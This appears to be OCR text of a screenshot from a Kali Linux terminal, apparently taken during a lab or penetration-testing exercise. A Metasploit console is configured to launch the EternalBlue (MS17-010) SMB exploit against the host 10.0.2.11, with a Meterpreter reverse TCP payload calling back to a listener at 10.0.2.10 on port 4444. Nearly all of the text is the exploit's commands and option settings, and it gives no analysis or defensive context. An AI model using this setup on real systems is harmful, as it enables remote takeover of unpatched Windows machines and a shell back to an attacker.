 kali@fernandopaez: ~
01:19 PM
44%
kali@fernandopaez: ~ (on fernandopaez)
File Actions Edit View Help
kali@fernandopaez: ~ × kali@fernandopaez: ~ ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.11
RHOSTS => 10.0.2.11
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >